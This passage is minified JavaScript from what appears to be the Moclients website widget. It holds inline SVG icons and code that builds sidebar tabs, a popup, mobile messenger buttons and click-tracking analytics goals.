241.696c0-28.969-12.441-57.271-35.033-79.692z"/><path style="stroke-opacity:0;fill: transparent;" d="M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463 463"><g><path style="stroke-opacity:0;fill: transparent;" d="M439.5 50.581h-416c-12.958 0-23.5 10.542-23.5 23.5V388.92c0 12.958 10.542 23.5 23.5 23.5h416c12.958 0 23.5-10.542 23.5-23.5V74.081c0-12.958-10.542-23.5-23.5-23.5zm-416 15h416c4.687 0 8.5 3.813 8.5 8.5V310.71h-76.103L222.352 161.165a7.5 7.5 0 0 0-10.606 0l-81.407 81.406-30.826-30.826a7.5 7.5 0 0 0-10.606 0L15 285.651V74.081c0-4.687 3.813-8.5 8.5-8.5zm416 331.838h-416c-4.687 0-8.5-3.813-8.5-8.5v-82.055l79.209-79.209 30.823 30.823.002.002.002.002 36.127 36.127a7.5 7.5 0 0 0 10.606 0 7.5 7.5 0 0 0 0-10.606l-30.826-30.826 76.103-76.103 146.438 146.438a7.497 7.497 0 0 0 5.303 2.197H448v63.209c0 4.688-3.813 8.501-8.5 8.501z"/><path style="stroke-opacity:0;fill: transparent;" d="M354.338 195.645c20.073 0 36.403-16.331 36.403-36.403s-16.331-36.403-36.403-36.403-36.403 16.33-36.403 36.403 16.331 36.403 36.403 36.403zm0-57.806c11.802 0 21.403 9.601 21.403 21.403s-9.602 21.403-21.403 21.403-21.403-9.602-21.403-21.403 9.602-21.403 21.403-21.403z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 395.374 395.374"><path style="stroke-opacity:0;fill: transparent;" d="M387.876 94.902H273.702c11.513-6.518 20.934-14.953 28.182-25.278 12.214-17.399 5.531-36.432-7.382-46.241-12.891-9.793-32.99-11.124-46.457 5.285-11.166 13.606-18.507 28.396-23.291 41.08-5.936-7.878-15.366-12.982-25.968-12.982h-2.195c-10.602 0-20.032 5.104-25.968 12.982-4.783-12.684-12.125-27.474-23.291-41.08-13.468-16.409-33.563-15.079-46.457-5.285-12.913 9.809-19.596 28.843-7.382 46.241 7.248 10.325 16.669 18.76 28.182 25.278H7.5a7.5 7.5 0 0 0-7.5 7.5v78.016a7.5 7.5 0 0 0 7.5 7.5h10.443v183.813a7.5 7.5 0 0 0 7.5 7.5h344.489a7.5 7.5 0 0 0 7.5-7.5V187.918h10.442a7.5 7.5 0 0 0 7.5-7.5v-78.016a7.497 7.497 0 0 0-7.498-7.5zM105.771 61.006c-7.118-10.139-3.03-20.203 4.178-25.679 3.397-2.581 7.593-4.217 11.901-4.217 4.807 0 9.753 2.038 13.887 7.074 16.036 19.539 23.373 42.41 26.445 55.193-25.777-4.857-44.724-15.721-56.411-32.371zm58.319 303.225H32.943V187.918H164.09v176.313zm.001-191.313H25.531c-.029 0-.058-.004-.087-.004-.029 0-.058.004-.087.004H15v-63.016h149.091v63.016zm52.195 191.313h-37.195V187.918h37.195v176.313zm0-191.313h-37.195v-63.016h37.195v63.016zm0-78.016h-37.195v-5.635c0-9.65 7.85-17.5 17.5-17.5h2.195c9.649 0 17.5 7.85 17.5 17.5v5.635zm43.355-56.717c4.134-5.038 9.08-7.074 13.887-7.074 4.308 0 8.504 1.637 11.901 4.217 7.208 5.476 11.296 15.54 4.178 25.679-11.688 16.65-30.635 27.514-56.411 32.371 3.072-12.784 10.408-35.654 26.445-55.193zm-28.355 326.046V187.918h131.147v176.313H231.286zm149.091-191.313h-10.356c-.029 0-.058-.004-.087-.004s-.058.004-.087.004h-138.56v-63.016h149.09v63.016z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 332.589 332.589"><path style="stroke-opacity:0;fill: transparent;" d="M294.034 45.785H38.561C17.295 45.785 0 63.079 0 84.346v163.896c0 21.266 17.295 38.561 38.561 38.561h255.467c21.266 0 38.561-17.295 38.561-38.561V84.339c.006-21.26-17.295-38.554-38.555-38.554zm0 12.853c1.767 0 3.49.18 5.161.527.54.109 1.028.334 1.555.476 1.105.302 2.224.578 3.265 1.015.566.238 1.054.591 1.607.868.932.476 1.896.919 2.764 1.497.501.347.932.784 1.408 1.17.816.636 1.658 1.234 2.397 1.973.424.418.752.932 1.144 1.388.688.784 1.407 1.542 1.999 2.41.353.514.591 1.105.906 1.645.514.893 1.067 1.755 1.472 2.712.263.611.392 1.279.604 1.922.328.951.688 1.889.906 2.886.148.713.148 1.478.238 2.217.116.958.276 1.896.289 2.886l-121.917 74.526h-.013l-31.53 19.287-31.53-19.287h-.006L12.867 84.224c.006-.938.18-1.838.276-2.757.096-.784.096-1.587.251-2.346.18-.893.521-1.716.797-2.564.238-.746.405-1.53.707-2.249.341-.803.823-1.517 1.234-2.275.386-.688.694-1.427 1.138-2.076.482-.707 1.086-1.324 1.639-1.979.501-.611.945-1.26 1.504-1.819.598-.598 1.298-1.073 1.954-1.613.623-.501 1.189-1.073 1.851-1.517.707-.482 1.504-.823 2.269-1.228.694-.379 1.356-.823 2.095-1.138.945-.405 1.973-.643 2.969-.925.623-.18 1.208-.443 1.845-.572a25.347 25.347 0 0 1 5.167-.527c-.002-.001 255.471-.001 255.471-.001zm-281.18 40.65l109.584 67-109.584 67.006V99.288zm25.707 174.656c-1.767 0-3.496-.18-5.167-.521-.784-.161-1.504-.469-2.269-.701-.855-.257-1.735-.45-2.545-.79-.977-.411-1.864-.977-2.783-1.504-.514-.302-1.08-.527-1.575-.861-.887-.598-1.665-1.324-2.468-2.024-.437-.379-.932-.694-1.337-1.105-.726-.72-1.324-1.555-1.96-2.359-.386-.482-.835-.919-1.189-1.433-.521-.765-.9-1.626-1.337-2.442-.341-.649-.752-1.24-1.041-1.922-.328-.765-.501-1.594-.752-2.397-.257-.803-.578-1.581-.752-2.416-.154-.765-.161-1.581-.251-2.365-.09-.925-.263-1.812-.27-2.751l121.891-74.532 31.53 19.281 31.53-19.281 121.911 74.532c-.013.938-.174 1.825-.276 2.744-.09.784-.103 1.6-.251 2.365-.174.835-.501 1.613-.752 2.416-.251.803-.424 1.632-.752 2.397-.289.675-.701 1.273-1.041 1.922-.437.816-.816 1.677-1.343 2.442-.353.514-.803.945-1.183 1.433-.643.803-1.228 1.639-1.96 2.359-.411.405-.906.726-1.343 1.105-.803.701-1.581 1.433-2.461 2.024-.501.334-1.067.559-1.581.861-.919.527-1.793 1.093-2.776 1.504-.816.341-1.697.533-2.545.791-.765.231-1.478.54-2.275.701a25.717 25.717 0 0 1-5.161.521H38.561v.006zm281.18-40.65l-109.597-67.006 109.597-67.006v134.012z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path style="stroke-opacity:0;fill: transparent;" d="M123.864 218.429H50.477c-4.496 0-8.141 3.644-8.141 8.141s3.645 8.141 8.141 8.141h73.387c4.497 0 8.141-3.644 8.141-8.141s-3.644-8.141-8.141-8.141zm7.137-26.938H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141zm0 53.878H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141z"/><path style="stroke-opacity:0;fill: transparent;" d="M480.828 106.752c-20.844-33.317-48.959-51.667-79.164-51.667-18.129 0-35.503 6.617-51.006 19.106-56.045 19.227-144.645 42.941-251.07 47.974C43.745 124.805 0 170.665 0 226.571c0 53.719 40.392 98.156 93.098 103.893v79.428c0 25.93 21.095 47.024 47.024 47.024 25.929 0 47.024-21.095 47.024-47.024v-12.338c25.158-3.415 44.821-24.353 46.232-50.085 47.076 9.363 86.95 21.076 117.282 31.482 15.502 12.488 32.876 19.105 51.004 19.105 30.205 0 58.32-18.348 79.164-51.666C500.93 314.261 512 271.708 512 226.57c0-45.136-11.07-87.689-31.172-119.818zm-309.966 303.14c0 16.951-13.791 30.741-30.741 30.741s-30.741-13.79-30.741-30.741v-78.389c2.417.142 4.839.296 7.262.459.149.01.3.018.449.029a885.953 885.953 0 0 1 7.762.56 900.045 900.045 0 0 1 46.007 4.719v52.645h.001v19.977zm46.318-65.387c0 18.075-12.935 33.187-30.035 36.565v-41.544a932.266 932.266 0 0 1 30.035 4.917v.062zm-105.436-29.171l-.554-.034a868.739 868.739 0 0 0-10.832-.586c-47.144-2.231-84.075-40.947-84.075-88.144s36.931-85.913 84.075-88.141c91.967-4.349 170.87-22.402 227.519-39.733-4.534 6.319-8.696 13.196-12.465 20.535l-.086.169c-23.219 45.58-28.791 97.693-20.913 147.876 3.57 22.735 10.378 45.901 20.895 66.435l.107.212c3.768 7.334 7.928 14.207 12.46 20.523-54.292-16.611-129.039-33.877-216.131-39.112zm355.281 22.421c-17.759 28.385-40.972 44.019-65.361 44.019-14.414 0-28.416-5.463-41.125-15.789a8.118 8.118 0 0 0-.549-.497 100.06 100.06 0 0 1-8.741-8.173l-.035-.037a108.406 108.406 0 0 1-2.204-2.406c-4.477-5.046-8.73-10.759-12.708-17.118-39.662-63.394-39.711-158.891 0-222.368 3.961-6.332 8.196-12.024 12.652-17.055 3.496-3.91 7.175-7.487 11.035-10.676a8.53 8.53 0 0 0 .552-.501c12.708-10.324 26.708-15.787 41.122-15.787 24.388 0 47.601 15.633 65.361 44.019 18.503 29.574 28.693 69.06 28.693 111.184 0 42.125-10.19 81.611-28.692 111.185z"/><path style="stroke-opacity:0;fill: transparent;" d="M443.484 139.681c-11.942-22.385-27.576-35.746-41.819-35.746-14.244 0-29.878 13.363-41.82 35.745-6.719 12.593-11.821 27.188-15.151 42.915a8.023 8.023 0 0 0-.195.751c-5.872 28.331-5.861 58.116 0 86.453.053.256.12.506.197.752 3.329 15.726 8.43 30.321 15.15 42.914 11.942 22.382 27.576 35.745 41.82 35.745s29.877-13.363 41.819-35.746c12.683-23.77 19.668-54.628 19.668-86.892-.002-32.262-6.987-63.12-19.669-86.891zM359.216 260c-1.274-7.491-2.099-15.205-2.49-23.064-.046-.94-.09-1.879-.124-2.832a220.586 220.586 0 0 1-.142-7.471v-.122c0-1.817.034-3.601.078-5.372a197.161 197.161 0 0 1 .188-4.928c.391-7.859 1.216-15.575 2.49-23.066h21.151c-8.774 17.361-8.904 39.792-3.361 58.137a82.306 82.306 0 0 0 3.19 8.744c-1.997-.061-20.884.548-20.98-.026zm42.449 72.926c-9.506 0-28.963-19.583-38.963-56.644h38.962c16.13 0 28.293-21.372 28.293-49.712 0-28.34-12.163-49.712-28.293-49.712l-.026.001h-38.937c10-37.061 29.457-56.644 38.963-56.644 13.119 0 45.205 37.269 45.205 106.354-.001 69.088-32.085 106.357-45.204 106.357zm-12.011-106.355c0-23.368 9.114-33.427 12.009-33.428h.008c2.902.014 12.004 10.074 12.004 33.428 0 23.371-9.115 33.429-12.01 33.429-2.896-.001-12.011-10.06-12.011-33.429z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.844 34.875"><path style="stroke-opacity:0;fill-rule:evenodd" d="M811.885 307.459a7.239 7.239 0 0 0-10.227 0l-4.2 4.2a7.238 7.238 0 0 0-1.234 8.576l-2.2 2.2a7.239 7.239 0 0 0-8.577 1.234l-4.195 4.2a7.232 7.232 0 0 0 10.227 10.227l4.2-4.2a7.228 7.228 0 0 0 1.978-6.521.556.556 0 1 0-1.092.215 6.118 6.118 0 0 1-1.673 5.52l-4.2 4.2a6.12 6.12 0 0 1-8.654-8.655l4.2-4.195a6.171 6.171 0 0 1 6.963-1.194l-1.431 1.431a4.267 4.267 0 0 0-4.221 1.074l-4.2 4.2a4.265 4.265 0 0 0 6.032 6.031l4.2-4.2a4.268 4.268 0 0 0 1.074-4.221l6.717-6.717a4.266 4.266 0 0 0 4.221-1.074l4.2-4.2a4.265 4.265 0 0 0-6.032-6.031l-4.2 4.2a4.268 4.268 0 0 0-1.074 4.221l-1.431 1.431a6.174 6.174 0 0 1 1.194-6.964l4.2-4.2a6.119 6.119 0 0 1 8.65 8.653l-4.2 4.2a6.117 6.117 0 0 1-5.52 1.673.556.556 0 0 0-.215 1.092 7.24 7.24 0 0 0 6.522-1.978l4.2-4.2a7.239 7.239 0 0 0-.002-10.228zm-19.093 23.551l-4.2 4.2a3.153 3.153 0 1 1-4.458-4.459l4.2-4.195a3.152 3.152 0 0 1 2.485-.912l-1.462 1.461a2.04 2.04 0 1 0 2.885 2.885l1.462-1.462a3.153 3.153 0 0 1-.912 2.482zm7.554-16.471l4.2-4.2A3.152 3.152 0 0 1 809 314.8l-4.2 4.2a3.151 3.151 0 0 1-2.486.912l1.462-1.462a2.04 2.04 0 1 0-2.885-2.884l-1.462 1.462a3.156 3.156 0 0 1 .917-2.489zm1.337 1.811a.927.927 0 1 1 1.311 1.311L791.456 329.2a.928.928 0 1 1-1.312-1.312z" transform="translate(-779.156 -305.344)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.969 34"><path style="stroke-opacity:0;fill-rule:evenodd" d="M810.149 307h-28.322a2.8 2.8 0 0 0-2.827 2.832v28.323a2.8 2.8 0 0 0 2.832 2.832h28.322a2.805 2.805 0 0 0 2.833-2.832v-28.323a2.805 2.805 0 0 0-2.838-2.832zM796 339.979v-10.958h-5.021V324H796v-3.652a6.3 6.3 0 0 1 5.512-6.318h5.516v4.959h-5.338a1.542 1.542 0 0 0-1.672 1.547V324h5.948v5.021h-5.948v10.958H796zm15.853-1.824a1.679 1.679 0 0 1-1.575 1.824h-9.266v-10.031h6.011v-6.938h-6.011v-2.474a.526.526 0 0 1 .557-.558h6.449v-7h-6.562a7.276 7.276 0 0 0-6.445 7.371v2.662h-5.022v6.938h5.022v10.031H781.7a1.668 1.668 0 0 1-1.7-1.7v-28.573a1.668 1.668 0 0 1 1.7-1.7h28.572a1.669 1.669 0 0 1 1.7 1.7v28.448h-.125z" transform="translate(-779 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.875 32.906"><path style="stroke-opacity:0;fill-rule:evenodd" d="M805.092 307.012h-17.128a7.885 7.885 0 0 0-7.876 7.876v17.127a7.885 7.885 0 0 0 7.876 7.876h17.128a7.885 7.885 0 0 0 7.876-7.876v-17.127a7.885 7.885 0 0 0-7.876-7.876zm6.885 24.92a6.792 6.792 0 0 1-6.968 7.052h-17.045a6.921 6.921 0 0 1-6.964-7.052v-17.044a6.942 6.942 0 0 1 6.964-6.888h17.045a6.923 6.923 0 0 1 6.968 6.885v17.044zm-6.26-18.911a1.263 1.263 0 1 0 1.263 1.262 1.264 1.264 0 0 0-1.263-1.262zm-9.189 2.59a7.479 7.479 0 0 0-7.84 7.84c0 4.444 2.744 7.771 7.84 7.872a7.856 7.856 0 0 0 0-15.712zm0 14.763a6.715 6.715 0 0 1-6.985-6.923 6.853 6.853 0 0 1 6.985-6.921c3.941.025 6.95 3.9 7 6.921a7.041 7.041 0 0 1-7 6.923z" transform="translate(-780.094 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 150"><defs><clipPath id="clip-path"><path d="M31 0h88v150H31z"/></clipPath></defs><g clip-path="url(#clip-path)"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 6px; fill-rule: evenodd;" d="M67.745 106.32c-11.047-1.16-21.007-3.9-29.535-10.623a40.3 40.3 0 0 1-3.116-2.577c-3.733-3.61-4.11-7.747-1.156-12.01 2.527-3.648 6.77-4.624 11.177-2.53a17.412 17.412 0 0 1 2.445 1.458c15.893 11 37.724 11.305 53.68.495a14.486 14.486 0 0 1 5.227-2.724 8.182 8.182 0 0 1 9.4 3.777c2.335 3.834 2.3 7.574-.572 10.55a43.347 43.347 0 0 1-15.61 10.163 72.84 72.84 0 0 1-17.723 4c.912 1 1.34 1.493 1.912 2.07 8.206 8.305 16.446 16.578 24.625 24.91a8.25 8.25 0 0 1 1.833 9.66 9.722 9.722 0 0 1-9.115 5.73 8.86 8.86 0 0 1-5.768-2.97c-6.193-6.28-12.5-12.44-18.568-18.837-1.766-1.862-2.615-1.508-4.173.107-6.23 6.46-12.56 12.824-18.93 19.15a7.9 7.9 0 0 1-9.578 1.73 9.772 9.772 0 0 1-5.6-8.993 9.02 9.02 0 0 1 3-6.035q12.18-12.252 24.32-24.544c.542-.54 1.042-1.116 1.823-1.96zm6.73-32.42c-19.708-.065-35.868-16.525-35.753-36.413A36.258 36.258 0 0 1 74.907 1.232c19.942.054 35.948 16.49 35.85 36.807A36.152 36.152 0 0 1 74.473 73.9zm17.91-36.365a17.642 17.642 0 1 0-17.53 17.82 17.633 17.633 0 0 0 17.53-17.82z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146 146"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 4px; fill-rule: evenodd;" d="M122.464 83.994c4.58 4.47 9.412 8.676 13.518 13.6a39.506 39.506 0 0 1 4.846 6.98c1.86 3.608.175 8.813-3.06 9.03l-20.108-.014c-5.187.43-9.324-2.892-12.8-6.438-2.784-2.836-5.362-5.854-8.04-8.785a19.04 19.04 0 0 0-3.62-3.217c-2.745-1.782-5.128-1.236-6.7 1.627-1.6 2.912-1.96 6.136-2.117 9.38-.215 4.736-1.647 7.216-6.4 7.432-10.165.48-19.812-2.294-28.774-7.422-7.9-4.52-14.03-10.9-19.362-18.127C19.464 73.975 12.182 58.517 5.036 42.625c-1.61-3.58-1.102-5.855 2.848-5.924 6.56-.126 13.116-.117 19.688-.008 2.666.04 4.43 1.92 5.46 4.44a122.055 122.055 0 0 0 13.343 24.725c1.452 2.05 2.932 5.84 5.04 7.28 2.332 1.6 4.107 1.07 5.2-1.53.7-1.646 1-5.16 1.158-6.925a77.238 77.238 0 0 0-.323-18.176c-.56-3.775-2.686-6.218-6.452-6.932-1.918-.364-1.632-1.08-.698-2.174 1.616-1.892 3.136-5.01 6.167-5.01H79.19c3.578.706 4.372 4.254 4.862 7.854l.02 25.243c-.04 1.394-.72 8.395 1.79 9.317 2.01.657 4.75-3.816 5.955-5.09 5.44-5.774 9.325-12.6 12.795-19.666 1.54-3.107 2.863-6.334 4.146-9.56.95-2.392 2.442-3.922 5.137-3.87l21.873.02a11.565 11.565 0 0 1 1.933.117c3.687.628 4.7 2.566 3.558 6.166-1.793 5.647-5.283 10.353-8.695 15.08-3.648 5.047-7.55 9.92-11.166 15-3.324 4.636-3.06 6.973 1.068 11z"/></svg>'];
var rt={tab:{control:function(t){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("div",{className:"moclients-mobile-compact__tab-container",dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("div",{className:"moclients-sidebar__item  "+(t?"moclients-sidebar__item_active":""),dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-sidebar__icon"'+(this.icon?"":' style="padding: 0 21px!important;"')+">"+this.iconSrc+"</div><span>"+this.name+"</span>"})},link:function(){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("a",{href:this.param.link,target:this.param.target,className:"moclients-mobile-compact__tab-container",innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("a",{href:this.param.link,target:this.param.target,className:"moclients-sidebar__item moclients-sidebar__item_icon_"+this.icon,innerHTML:'<div class="moclients-sidebar__icon">'+this.iconSrc+"</div><span>"+this.name+"</span>"})},messengerMobile:function(t){return Y("a",{href:t.link,target:"_blank",className:"moclients-mobile-compact__tab-container moclients-mobile-messengers_"+t.type,innerHTML:'<div class="moclients-mobile-compact__tab-text">'+t.text+'</div><div class="moclients-mobile-compact__tab moclients-mobile-compact__tab_'+t.type+'"></div>'})}},tpl:{dataForHandlers:[function(t){return[{name:encodeURIComponent(a.items[t].name),id:a.items[t].type,tabNumber:a.items[t].id}]},function(){return""}],handlers:[function(){tt.send.apply(tt,arguments[0])},K.hideKeyDownEsc]},widget:{control:function(){var t=Y("div",{className:"moclients-widget__overlay",style:a.setting.insert?"display: none!important; background: inherit!important;":"display: none!important"}),e=Y("div",{className:"moclients-widget__popup"}),i=Y("div",{className:"moclients-widget__close-container-new",style:a.setting.insert?"display: none!important":""}),g=Y("div",{className:"moclients-widget__close-new"}),n=Y("div",{className:"moclients-widget__sidebar",style:a.setting.insert?"display: none!important":""}),o=Y("div",{}),r=Y("div",{className:"moclients-widget__content"});return B(t,o),B(o,e),B(e,i,n,r),B(i,g),a.setting.statusMobile()&&2===a.setting.mobile.type||rt.tabsGenerator(n,"inside",!1),a.setting.statusMobile()?R.pushEvent(".moclients-widget__close-new","mob_close_click"):(R.pushEvent(".moclients-widget__overlay","pc_close_area_click"),R.pushEvent(".moclients-widget__close-new","pc_close_click")),{$overlay:t,$popup:e,$closeContainer:i,$close:g,$sidebar:n,$content:r}}},tabsGenerator:function(){a.tabsInside=[];var t=[],e=function(e,g,n){var o;if(a.isShowedTab(a.items[e])&&!a.setting.insert){var r=a.items[e].type,A={};switch(A.text=a.items[e].name,A.icon=a.items[e].iconSrc,o=gt[r].tab(e),4!==r?(I(o,o,"click",function(){q(a.items[e].id)}),A.onclick="moclients.show("+a.items[e].id+");return false;",A.link="#",A.target=""):(A.link=a.items[e].param.link,A.target=a.items[e].param.target,A.onclick=""),a.items[e].type){case 3:A.goalView="mob_type_1_quiz_view",A.goalClick="mob_type_1_quiz_click";break;case 6:A.goalView="mob_type_2_vk_view",A.goalClick="mob_type_2_vk_click";break;case 4:A.goalView="mob_type_3_link_view",A.goalClick="mob_type_3_link_click";break;case 0:A.goalView="mob_type_4_form_view",A.goalClick="mob_type_4_form_click";break;case 1:A.goalView="mob_type_5_banner_view",A.goalClick="mob_type_5_banner_click";break;case 2:A.goalView="mob_type_6_photo_view",A.goalClick="mob_type_6_photo_click"}t.push(A),a.setting.statusMobile()||n||I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_label_1_quiz_click");break;case 6:R.goal("pc_type_label_2_vk_click");break;case 4:R.goal("pc_type_label_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_label_4_form_click");break;case 1:R.goal("pc_type_label_5_banner_click");break;case 2:R.goal("pc_type_label_6_photo_click")}}),!a.setting.statusMobile()&&n&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_tab_1_quiz_click");break;case 6:R.goal("pc_type_tab_2_vk_click");break;case 4:R.goal("pc_type_tab_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_tab_4_form_click");break;case 1:R.goal("pc_type_tab_5_banner_click");break;case 2:R.goal("pc_type_tab_6_photo_click")}}),a.setting.statusMobile()&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("mob_type_1_quiz_click");break;case 6:R.goal("mob_type_2_vk_click");break;case 4:R.goal("mob_type_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("mob_type_4_form_click");break;case 1:R.goal("mob_type_5_banner_click");break;case 2:R.goal("mob_type_6_photo_click")}})}return T(a.items[e].conditionsShowTab,a.items[e].id)&&!a.setting.insert&&g&&i(e),n&&a.tabsInside.push(o||null),o},i=function(t){var e=new E(a.items[t]);e.make()};return function(i,g,n){for(var o=[i],r=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?(a.setting.statusMobile()?a.setting.language.createdMobile:a.setting.language.created)+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),A=Y("div",{className:"moclients-copyright moclients-copyright_promotion",innerHTML:""+a.setting.language.promo+' <a href="https://brandmaker.ru/service/kontekstnaya-reklama?utm_source=moclientsdop#mc_1" target="_blank">brandmaker.ru</a>'}),I=Y("div",{className:"moclients-policy",innerHTML:""+a.setting.language.policy1+' <a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy2+"</a>"}),s=[],C=0;C<a.items.length;C++){var l=e(C,n,"inside"===g);if("undefined"!=typeof l&&(o.push(l),!a.setting.statusMobile()&&"outside"===g&&!s.includes(a.items[C].type)))switch(s.push(a.items[C].type),a.items[C].type){case 3:R.initGoals.push("pc_type_label_1_quiz_view");break;case 6:R.initGoals.push("pc_type_label_2_vk_view");break;case 4:R.initGoals.push("pc_type_label_3_link_view");break;case 0:R.initGoals.push("pc_type_label_4_form_view");break;case 1:R.initGoals.push("pc_type_label_5_banner_view");break;case 2:R.initGoals.push("pc_type_label_6_photo_view")}}if("outside"===g)a.setting.hideBlock(a.setting.widgetWidth,!0),1===o.length?(0!==a.setting.button&&"undefined"!=typeof a.widgetHide&&a.widgetHide.style.setProperty("display","none","important"),a.setting.statusMobile()&&(W()&&1===a.setting.mobile.type?a.mobileBlock.querySelector(".moclients-mobile__menu").style.setProperty("display","none","important"):("undefined"!=typeof a.mobileBlock&&a.mobileBlock.style.setProperty("display","none","important"),R.initGoals=[]))):a.setting.statusMobile()&&(R.initGoals.push("mob_menu_view"),2===a.setting.mobile.type?R.pushEvent(".moclients-mobile-compact__button","mob_menu_click"):R.pushEvent(".moclients-mobile__menu","mob_menu_click"));else{o.push(r);var c=[191,4469,3680,1720];c.includes(a.id)&&o.push(A),a.isWidgetIn(8)&&o.push(I)}a.changeTabParams=t.concat(a.changeTabParams),B.apply(null,o)}}(),tabContainer:function(t){var e={},i=[];if(a.changeTabParams=[],a.widget=Y("div",{className:"outside"===t?"moclients-sidebar__outside moclients-sidebar__outside_"+a.setting["class"](""):"moclients-sidebar__inside",style:"bottom : "+a.setting.shiftBottom()+"px; display: none;"}),i.push(a.widget),a.setting.statusMobile()){var g,n,o,r,A,I,s,C,l,c,m=W();m&&(g=m.normalizeMobilePhone,n=m.normalizeSmsPhone,o=m.showSmsPhone,r=m.normalizeSocialVkontakte,A=m.normalizeSocialWhatsapp,I=m.normalizeSocialViber,s=m.normalizeSocialTelegram,C=m.normalizeSocialInstagram,l=m.normalizeSocialFacebook,c=m.normalizeSocialYandexMap),g&&(R.pushEvent(".moclients-mobile-messengers_phone","mob_phone_click"),b.push({elem:".moclients-mobile-messengers_phone",goal:"moclients_phone"})),o&&(R.pushEvent(".moclients-mobile-messengers_sms","mob_sms_click"),b.push({elem:".moclients-mobile-messengers_sms",goal:"moclients_sms"})),r&&(R.pushEvent(".moclients-mobile-messengers_vk","moclients_vk"),b.push({elem:".moclients-mobile-messengers_vk",goal:"moclients_vk"})),A&&(R.pushEvent(".moclients-mobile-messengers_whatsapp","moclients_whatsapp"),b.push({elem:".moclients-mobile-messengers_whatsapp",goal:"moclients_whatsapp"})),I&&(R.pushEvent(".moclients-mobile-messengers_viber","moclients_viber"),b.push({elem:".moclients-mobile-messengers_viber",goal:"moclients_viber"})),s&&(R.pushEvent(".moclients-mobile-messengers_telegram","moclients_telegram"),b.push({elem:".moclients-mobile-messengers_telegram",goal:"moclients_telegram"})),l&&(R.pushEvent(".moclients-mobile-messengers_facebook","moclients_facebook"),b.push({elem:".moclients-mobile-messengers_facebook",goal:"moclients_facebook"})),C&&(R.pushEvent(".moclients-mobile-messengers_instagram","moclients_instagram"),b.push({elem:".moclients-mobile-messengers_instagram",goal:"moclients_instagram"})),c&&(R.pushEvent(".moclients-mobile-messengers_geo","moclients_maps"),b.push({elem:".moclients-mobile-messengers_geo",goal:"moclients_maps"}))}if(a.setting.statusMobile()&&2===a.setting.mobile.type){if(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile-compact "+(0===a.setting.mobile.position?"moclients-mobile-compact_left":""),innerHTML:'<div class="moclients-mobile-compact__bg"></div>'}),e.$wrapperMobile=Y("div",{className:"moclients-mobile-compact__wrapper"}),e.$tabContainerMobile=Y("div",{className:"moclients-mobile-compact__tabs"}),c&&rt.messengersActions(e.$tabContainerMobile,{link:c,text:a.setting.language.geo,type:"geo",goalClick:"moclients_maps",goalSocial:"moclients_maps"}),l&&rt.messengersActions(e.$tabContainerMobile,{link:"https://www.facebook.com/"+l,text:a.setting.language.facebook,type:"facebook",goalClick:"moclients_facebook",goalSocial:"moclients_facebook"}),C&&rt.messengersActions(e.$tabContainerMobile,{link:"instagram://user?username="+C,text:a.setting.language.instagram,type:"instagram",goalClick:"moclients_instagram",goalSocial:"moclients_instagram"}),s&&rt.messengersActions(e.$tabContainerMobile,{link:"tg://resolve?domain="+s,text:a.setting.language.telegram,type:"telegram",goalClick:"moclients_telegram",goalSocial:"moclients_telegram"}),I&&rt.messengersActions(e.$tabContainerMobile,{link:"viber://chat?number="+I,text:a.setting.language.viber,type:"v